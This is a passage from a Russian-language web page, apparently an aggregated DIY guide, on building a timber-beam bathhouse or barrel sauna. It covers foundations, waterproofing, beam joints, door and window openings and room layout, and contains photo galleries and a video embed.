см.</p><p>Но в том случае если грунт промерзает значительно глубже, то следует склониться к свайному или столбчатому типу. Эти два вида фундамента вполне можно выполнить и самостоятельно, так же как и ленточный, без привлечения спецтехники, хотя, конечно, вкручивать винтовые сваи ручным способом выходит значительно дольше, но вполне по силам двум-трем работникам.</p><p>Важным элементом данных видов фундаментов является устройство ростверка, выполняющего функцию распределителя нагрузки на все элементы и связывающего их в единую конструкцию. Может изготавливаться различными способами, но в случае строительства бани из бруса это может быть монолитный ростверк из бетона, а также устроенный в виде обвязки из бревен или бруса, с сечением не менее 300?300 мм.</p></p><p>В том случае, когда строится баня из бруса с мансардой, в которой могут располагаться комнаты отдыха, бильярдные или спортивные помещения, то вполне вероятно, что придется устраивать более массивный и прочный фундамент.</p><p>Но независимо от того, какой тип основания был выбран, до того как приступить к установке первого венца, его следует правильно гидроизолировать, используя для этого специальные составы, мастики и/или рубероид.</p></p><p> Кроме того, с этой же целью рекомендуется по периметру ленточного фундамента выполнить поперечную укладку тонких реек толщиной до 2 см с шагом 30–40 см для того, чтобы обеспечить дополнительную защиту нижнего венца от влаги.</p><p>Также этот прием позволяет выполнить дополнительную теплоизоляцию бани, для которой можно использовать обычный утеплитель или что более надежно и эффективно, монтажную пену.</p><p> На этапе строительства фундамента следует задуматься и обустроить конструктивные элементы и технологические отверстия под установку подачи и слива воды – важной системы любой бани</p><h3>Установка первого (закладного) венца</h3><p>Как правило, брус для первого венца должен иметь большее сечение, поэтому если, например, брус для бани имеет размер 150?150 мм, то для закладного венца следует отдельно приобрести брус с сечением 200?200 мм.</p></p><p>Чаще всего изделия для первого венца изготавливаются из лиственницы, древесины практически не подверженной гниению, даже во влажной среде или дуба, известного своей высокой прочностью.</p><p>Дополнительно рекомендуется обмазать брус нижнего венца антисептиком. Как правило, нижний венец не закрепляют, а его устойчивость гарантирует вес бани, так как он является, даже под надежной защитой, достаточно уязвимым для влаги, через некоторое время может потребоваться его замена, которую вполне реально будет выполнить.</p><p>После этого следует выполнить еще один важный этап работ и установить лаги, которые станут основой для создания чернового пола.</p></p><h2>Окна и двери – делаем проёмы</h2><p> Проёмы для окон и дверей выполняются двумя способами:</p><ul><li> Первый способ предусматривает установку дверных и оконных коробок во время постройки сруба. Этот способ более трудоёмкий. Укладка бруса ведётся с учётом размеров коробок. Для монтажа дверных коробок на брусьях делают врубки-шипы.</li><li> Второй вариант предусматривает выполнение проёмов после возведения сруба. Такой способ более рационален, поскольку выпиливание производят после того, как сруб даст усадку. Для исполнения этого варианта необходимо предусмотреть пропилы в брусе, облегчающие выпиливание дверные и оконные проёмы.</li></ul><p> Выбор способа &#8212; индивидуальный, однако при использовании первого варианта возможны негативные последствия. При усадке бани дверные и оконные коробки может перекосить.</p><p> <img decoding="async" alt="" src="/wp-content/uploads/b/8/c/b8c7039601ab004f3e71ff52d61a1c9e.jpg" /></p><p> При втором варианте проёмы делают после усадки сруба на следующий год и перекосы в этом случае уже не страшны.</p><p> Конопатить щели, только возведенной постройки, не требуется, поскольку сруб должен сначала дать усадку: устояться в течение полугода</p></p><h2>Сборка бани-бочки по шагам</h2><h3>Шаг 1</h3><p>Собираем лафет бани-бочки. Устанавливаем ножки-основания на ровную поверхность на расстоянии пропиленных замков в профилированных досках. При наличии веранды дополнительная ножка-основание устанавливается на расстоянии 100 мм от края входа в баню-бочку.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='123976,123977,123978,123979,123980,123981,123982,123983,123984,123985'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-123964 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/e/1/2e1e7fd7a59b535918a66a407709afb0.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/e/1/2e1e7fd7a59b535918a66a407709afb0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/e/1/2e1e7fd7a59b535918a66a407709afb0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса своими руками поэтапное строительство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/2/d/62dc138aa271af7b68d37478923f45e7.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/2/d/62dc138aa271af7b68d37478923f45e7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/2/d/62dc138aa271af7b68d37478923f45e7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса размером 150х150: расчет количества материалов, этапы постройки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/5/0/6505a53b5cb4b4fe37cf11ec466259cd.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/5/0/6505a53b5cb4b4fe37cf11ec466259cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/5/0/6505a53b5cb4b4fe37cf11ec466259cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строим баню своими руками – поэтапный показ строительства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/b/a/dba9ffc67b35245e9676da528a26fa37.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/b/a/dba9ffc67b35245e9676da528a26fa37.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/b/a/dba9ffc67b35245e9676da528a26fa37.jpeg" class="attachment-thumbnail size-thumbnail" alt="Небольшая баня из бруса своими руками - подробная инструкция по строительству!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/c/4/fc4346db452c521238e96fcae4d25062.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/c/4/fc4346db452c521238e96fcae4d25062.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/c/4/fc4346db452c521238e96fcae4d25062.jpeg" class="attachment-thumbnail size-thumbnail" alt="Небольшая баня из бруса своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/9/8/d9853f3e9ebc35794c224f67e7b22806.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/9/8/d9853f3e9ebc35794c224f67e7b22806.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/9/8/d9853f3e9ebc35794c224f67e7b22806.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бюджетная баня своими руками: этапы строительства от а до я" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/e/f/eef5f5363d79142ef4d70cd7608fc4b2.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/e/f/eef5f5363d79142ef4d70cd7608fc4b2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/e/f/eef5f5363d79142ef4d70cd7608fc4b2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса (150 фото): инструкция строительства, проекты, отзывы, планировка, обустройство, новинки дизайна, экстерьер, фундамент, видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/a/6/2a655ee6a29fc454bb2b22453cf8a878.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/a/6/2a655ee6a29fc454bb2b22453cf8a878.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/a/6/2a655ee6a29fc454bb2b22453cf8a878.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня, возведенная из бруса: как построить своими руками. поэтапная инструкция" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/9/d/99d0629d75b617aaa3e2425dada8b632.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/9/d/99d0629d75b617aaa3e2425dada8b632.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/9/d/99d0629d75b617aaa3e2425dada8b632.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить своими руками отличную баню из бруса - инструкция от а до я" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/e/4/6e46ec077559ed16b290e4c559e648cb.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/e/4/6e46ec077559ed16b290e4c559e648cb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/e/4/6e46ec077559ed16b290e4c559e648cb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строим баню своими руками - поэтапный показ строительства и описание!" /></a></dt></dl></div></div><h3>Шаг 2</h3><p>крепим по центру (по отметкам на ножках) ко всем основаниям саморезами 5*70 мм (по 2 самореза в каждое основание). Предварительно под саморезы сверлим отверстия сверлом 5 мм.</p><p> Важно! должна быть строго ориентирована, так как в ней уже присутствуют сливные-вентиляционные отверстия D 50 мм</p><h3>Шаг 3</h3><p>Собираем дно бани: С левой и правой стороны от с каждой стороны укладываем по 6 коротких (при наличии веранды – длинных) досок, подбивая доски резиновой киянкой так, чтобы не было щелей.</p><p>Все 12 досок крепим к основаниям саморезами 5*70 мм и одним саморезом 6*120 мм к соседней доске в каждом отсеке (в парилке, моечном отделении и раздевалке).</p><p>При вкручивании саморезов 6*120 мм необходимо контролировать угол входа, чтобы саморезы не вышли насквозь на следующем брусе.</p><p>При наличии веранды ножку-основание под верандой крепим через две доски (в двух точках слева и справа от центральной доски так, чтобы следующая доска закрывала крепежный саморез).</p><h3>Шаг 4</h3><p>Красим пазы для донышек бесцветной антисептической основой. Покрытие необходимо наносить при температуре не ниже +5 С</p><p>Устанавливаем лафет строго горизонтально по уровню (для исключения перекоса дверей после монтажа бани)</p><h3>Шаг 6</h3><p>Устанавливаем поперечные стенки бани (для установки потребуется 2-3 человека) :</p><ol><li>Устанавливаем глухую стенку на дно бани брусками внутрь парилки.</li><li>Устанавливаем стенки с дверями на дно бани так, чтобы двери открывались наружу.</li><li>Временно фиксируем (для устойчивости) всю конструкцию двумя досками слева и справа и двумя досками сверху. В случае наличия на части оставшихся досок маркировки (буква «к») для фиксирующих досок должны использоваться именно эти доски.</li><li>Проверяем правильность установки стенок по уровню (вертикальному и горизонтальному).</li><li>Закрепляем каждую стенку снизу двумя саморезами 5*70 мм под углом 45 градусов к основанию для исключения ее сдвига при монтаже досок.</li></ol><h3>Шаг 7</h3><p>Устанавливаем по две коротких доски с каждой стороны дна бани, подбивая доски резиновой киянкой так, чтобы не было щелей. Крепим по одной доске с каждой стороны саморезами 5*70 мм к поперечным стенкам</p><h3>Шаг 8</h3><p>Устанавливаем остальные левые и правые доски по кругу до середины бани и крепим с каждой стороны саморезами 5*70 мм к стенкам, после чего заносим и размещаем (без монтажа) полки во всех отделениях.</p><h3>Шаг 10</h3><p>Устанавливаем все остальные левые и правые доски по кругу до самого верха бани, подбивая доски резиновой киянкой так, чтобы не было щелей. Крепим саморезами 5*70 мм к поперечным стенкам бани-бочки.</p><h3>Шаг 11</h3><p>При установке последних досок одновременно устанавливаем доску «Верх» (состоит из двух частей). Из-за различной плотности прилегания профилированных досок друг к другу по кругу при монтаже, ширина доски «Верх» (состоит из двух частей) может оказаться избыточной.</p></p><h2>Обвязка и сруб</h2><p>Существует много различных вариантов соединения брусьев (см. фото), мы будем пользоваться самыми простыми: по углам в лапу, а торцевые соединения в полдерева без остатка.</p><p>Шаг 1. Еще раз проверяем расстояние между столбиками, если есть проблемы – немного подравниваем.</p><p>Шаг 2. Очень желательно обработать первый венец (а лучше и два) антисептическими средствами. Укладываем их на два–три слоя рубероида. Размечаем на первом венце положение оконных и дверных проемов. Кладем первый ряд, по углам обязательно скрепляем нагелями, желательно поставить и промежуточные нагели.</p><p>На фото – гидроизолированные столбики и уложенный первый венец</p><p>Пример укладки первого венца из бруса на столбчатое основание</p><h3>Цены на рубероид</h3><p> <s>рубероид</s></p><p>Шаг 3. Положите балки нижнего перекрытия, расстояние между ними 1,2÷1,5 метра, соединение в полдерева без остатка. Очень внимательно отнеситесь к этому этапу, исправить допущенные ошибки будет очень сложно, а часто и невозможно. Придется разбирать и делать все с начала. Углы можно не запиливать, для небольшой баньки это необязательно, просто торцы бруса в этих местах располагайте в шахматном порядке.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='123986,123987,123988,123989,123990,123991,123992,123993,123994,123995'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-123964 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/8/7/18730e91214059341c4ff03658686b82.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/8/7/18730e91214059341c4ff03658686b82.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/8/7/18730e91214059341c4ff03658686b82.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса (150 фото): инструкция строительства, проекты, отзывы, планировка, обустройство, новинки дизайна, экстерьер, фундамент, видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/7/8/5787601aa4ee97192c124a122d7992b3.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/7/8/5787601aa4ee97192c124a122d7992b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/7/8/5787601aa4ee97192c124a122d7992b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бюджетная баня своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/3/c/d3c4c8d8707d2b784affe4f5b42e5857.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/3/c/d3c4c8d8707d2b784affe4f5b42e5857.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/3/c/d3c4c8d8707d2b784affe4f5b42e5857.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строительство бани своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/8/8/4886a6578145883b5b12adf98d127d10.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/8/8/4886a6578145883b5b12adf98d127d10.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/8/8/4886a6578145883b5b12adf98d127d10.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса: особенности и этапы строительства своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/4/e/f4ecbc22207c00e550d2045ebe46f427.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/4/e/f4ecbc22207c00e550d2045ebe46f427.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/4/e/f4ecbc22207c00e550d2045ebe46f427.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строительство деревянных бань из бруса своими руками." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/e/d/ded529751fc658c3b38c263575efd4a6.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/e/d/ded529751fc658c3b38c263575efd4a6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/e/d/ded529751fc658c3b38c263575efd4a6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить баню из бруса с нуля своими руками: технология" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/9/e/79ec59ad263c71b8b3cd965ad61d1861.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/9/e/79ec59ad263c71b8b3cd965ad61d1861.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/9/e/79ec59ad263c71b8b3cd965ad61d1861.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса 100х150 своими руками, особенности материала и строительства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/b/1/cb163d399e0d767a0423dc0c64539039.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/b/1/cb163d399e0d767a0423dc0c64539039.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/b/1/cb163d399e0d767a0423dc0c64539039.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса 150х150 (33 фото): пошаговая постройка своими руками, сколько нужно материала для бани размером на 3х4 и 6х4, как самому построить" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/2/7/a276e33fdb715859d1d90cf2a4bbba7d.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/2/7/a276e33fdb715859d1d90cf2a4bbba7d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/2/7/a276e33fdb715859d1d90cf2a4bbba7d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать оригинальную баню из бруса своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/c/b/3cb70c83ce864c8b19ff00134e7fcd71.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/c/b/3cb70c83ce864c8b19ff00134e7fcd71.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/c/b/3cb70c83ce864c8b19ff00134e7fcd71.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса своими руками: строительство, как построить, строим сруб брусовой деревянной бани, как сделать" /></a></dt></dl></div></div><p>Шаг 4. Для межвенцового утепления можно использовать современные ленточные утеплители или традиционную паклю. С лентой, конечно, работать проще и быстрее. Каждый венец нужно проверять по пространственному положению.</p><p>Шаг 5. Через ряд устанавливаем деревянные или металлические нагели, расстояние между ними примерно метр. В углах оконных и дверных проемов нагели нужно ставить на удалении не более 20 см от края.</p><p>Шаг 6. Установите потолочные балки. Ставить их нужно, не доходя двух рядов до конца сруба. Примерная высота бани два метра, но если у вас получается чуть больше или чуть меньше – ничего нет страшного, это не критично. Потолочные балки запиливаются в полдерева без остатка, для нашей небольшой бани достаточно установить два потолочных бруса.</p><p>Шаг 7. Положите два верхних ряда бруса.</p><p>Шаг 8. Настелите временный потолок, используйте для этого любые доски, схватывайте их лишь в нескольких местах, после выполнения работ по крыше они снимаются.</p><p>Временный потолок</p><h3>Видео – Соединения бруса</h3></p><p><iframe loading="lazy" title="Компания &quot;Леон-Строй&quot; - Соединения бруса" width="736" height="552" src="https://www.youtube.com/embed/nbZVFniKeOU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Главная задача при строительстве любого здания из бруса – как можно быстрее подвести его под крышу, все последующие работы можно выполнять не спеша. Таким путем пойдем и мы.</p></p><h2>Как сделать чертёж</h2><p>Возведение любой конструкции подразумевает создание подробного плана-проекта, поскольку он помогает провести расчёт материалов. Баня не исключение. Главное, что нужно учесть при его создании, сколько человек будет посещать её. От этого напрямую зависят габариты строения</p><p> Ещё важно определиться, будет ли ваша баня отдельно стоящей или совмещена с другой постройкой. Рекомендуется сделать в ней и санузел. Для этого нужно заранее продумать канализацию</p><p>Для этого нужно заранее продумать канализацию.</p><p>На проекте должны быть изображены:</p><ul><li>предбанник;</li><li>парилка;</li><li>душевая;</li><li>печь;</li><li>шкафчики для одежды;</li><li>полочки и лежанки.</li></ul><p>Возможно указание места стола.</p></p><h2>Подготовка фундаментной опоры</h2><p> Кроме того, стремясь создать достаточно надежную опору для постройки бани из бруса, важно исключить малейшую возможность попадания грунтовой влаги в деревянные конструкции строения или её скорейшему удалению. С этой целью:</p><ul><li>коробка приподнимается над землей на столбах или сваях, чем формируется вентилируемое пространство под ней;</li><li>ленточные основания изготавливаются с цоколем высотой около 50 см, по срезу которого прокладываются минимум две полосы рубероида на битумной обмазке;</li><li>на ленточные или плитные фундаменты под всеми стенами, еще до укладки первого венца, выставляется подкладная доска (толщиной 50-80 мм), обильно пропитанная антисептиком, отработкой или горячим битумом. Подкладка не только защищает древесину стен, с её помощью нивелируются отклонения фундаментного уровня по горизонтали.</li></ul><h2>Создание проекта</h2><p>В качестве примера рассмотрим, как выполнить проект бани 3х4 из бруса, который подразумевает подробное описание постройки.</p><p>В процессе этой работы необходимо определиться со следующими моментами:</p><ul><li>планировкой будущей бани ;</li><li>особенностями основания ;</li><li>конструкцией кровли .</li></ul><p>Ниже рассмотрим по отдельности каждый из этих этапов проектирования.</p><h3>Планировка</h3><p>Конечно, баня из бруса 3 на 4 м является небольшим строением, однако, этой площади вполне достаточно, чтобы разместить на ней парилку, душевую и раздевалку. Поэтому необходимо заранее продумать, как помещения будут располагаться, чтобы максимально практично использовать пространство.</p><p>В первую очередь нужно определиться с размерами парилки, которые зависят от планируемой ее вместительности. К примеру, если парная будет небольшой – для одного-двух человек, то в бане можно обустроить еще комнату отдыха.</p><p>Планировка бани с комнатой отдыха</p><p>В предложенном проекте бани комнаты спроектированы следующим образом:</p><p>Правда, при такой планировке вещи придется оставлять в комнате отдыха, так как раздевалка не предусмотрена. Единственное, решить проблему может пристроенный тамбур, который можно приспособить для этих целей.</p><p>Если же требуется более просторная парилка, то помимо нее и душевой останется место лишь под раздевалку. Правда, многие застройщики, чтобы увеличить полезное пространство внутри бани, идут на одно ухищрение – делают строение угловым, к примеру, отличным вариантом является размер бани из бруса 3 на 3 на 3 на 4.</p><p>Такое решение подходит для тех случаев, когда баня располагается в углу участка. Такое строение занимает не намного больше места, но при этом имеет достаточную площадь для обустройства всех необходимых помещений.</p><p>Пример трехмерного проекта угловой бани</p><p>Комнату отдыха в таком случае можно сделать как закрытой, так и открытой, т.е. в виде террасы. Второй вариант можно реализовать в летней бане.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='123996,123997,123998,123999,124000,124001,124002,124003,124004,124005'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-123964 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/b/c/3bca69a7520a905899a12ae27b0e0f1a.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/b/c/3bca69a7520a905899a12ae27b0e0f1a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/b/c/3bca69a7520a905899a12ae27b0e0f1a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Постройка бани из бруса своими руками – технология и этапы строительства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/7/3/f7329c7bfdca79b00b6d3cfc03faedbd.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/7/3/f7329c7bfdca79b00b6d3cfc03faedbd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/7/3/f7329c7bfdca79b00b6d3cfc03faedbd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса своими руками: проект + инструкция с видео как построить баню с нуля поэтапно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/e/8/3e82ddc6e59165590093166320d45b20.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/e/8/3e82ddc6e59165590093166320d45b20.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/e/8/3e82ddc6e59165590093166320d45b20.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса своими руками: пошаговые инструкции и советы экспертов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/a/5/aa5f5d0ea62b8b3e80cb5e2ab75686d6.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/a/5/aa5f5d0ea62b8b3e80cb5e2ab75686d6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/a/5/aa5f5d0ea62b8b3e80cb5e2ab75686d6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса своими руками: как построить хорошую баню без единого гвоздя" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/9/a/49acd8011a5f5e5629ff7e2a24d154ee.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/9/a/49acd8011a5f5e5629ff7e2a24d154ee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/9/a/49acd8011a5f5e5629ff7e2a24d154ee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Описание и поэтапный показ строительства: выбор материала, строим баню своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/2/f/42f3b1ff1e343eee1ec9741f4437a270.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/2/f/42f3b1ff1e343eee1ec9741f4437a270.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/2/f/42f3b1ff1e343eee1ec9741f4437a270.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить баню из бруса своими руками?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/2/8/b28e63af4849347aede248b749e24925.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/2/8/b28e63af4849347aede248b749e24925.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/2/8/b28e63af4849347aede248b749e24925.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить баню из бруса своими руками — пошаговая инструкция с фото, видео и чертежами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/d/8/dd8834390f8b5a619a04ec64acea6e39.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/d/8/dd8834390f8b5a619a04ec64acea6e39.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/d/8/dd8834390f8b5a619a04ec64acea6e39.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить баню из бруса своими руками — пошаговая инструкция с фото, видео и чертежами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/2/8/928cac3e47af6b60151a1d99b7de8461.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/2/8/928cac3e47af6b60151a1d99b7de8461.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/2/8/928cac3e47af6b60151a1d99b7de8461.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить баню из бруса своими руками: разбираемся в пошаговой инструкции и правилах сборки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/4/3/4432849ab9c351b174ae13687196867d.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/4/3/4432849ab9c351b174ae13687196867d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/4/3/4432849ab9c351b174ae13687196867d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить своими руками отличную баню из бруса — инструкция от а до я" /></a></dt></dl></div></div><p>Если зону отдыха расширить на метр в длину и ширину, то здесь поместится мангал. В таком случае получится баня из бруса 4 на 4 на 3 на 4. Конечно, увеличение размеров приведет и к повышению затрат на строительство.</p><p>Таким образом, планировка бани зависит от следующих моментов:</p><ul><li>предназначения – только парная либо, к примеру, зона отдыха на дачном участке;</li><li>размеров и особенностей площадки, отведенной под строительство;</li><li>бюджета, выделенного на строительство бани.</li></ul><p>В завершение работы по планированию помещений следует начертить план с указанием размеров комнат.</p><p>Схема устройства свайно-винтового фундамента</p><h3>Фундамент</h3><p>Фундамент для небольшой бани может быть нескольких типов:</p><p>свайно-винтовой – состоит из металлических труб, которые вкручиваются в грунт на необходимую глубину. Сверху все сваи соединяются ростверком. Достоинством такой конструкции является возможность строительства бани на склоне, правда, реализовать ее можно только если почва достаточно прочная;</p><p>Схема устройства столбчатого фундамента</p><p>столбчатый – в качестве основания используются столбики, построенные из кирпича или бетонных блоков. Как и в предыдущем случае, все столбы основания объединяет ростверк;</p><p>На фото – ленточный фундамент</p><ul><li>ленточный – представляет собой замкнутый монолитный контур, который располагается под всеми несущими стенами. Краткая инструкция по обустройству такого фундамента выглядит так:</li><li>выкапываются траншеи на глубину промерзания грунта;</li><li>на дно траншей засыпается песчано-щебневая 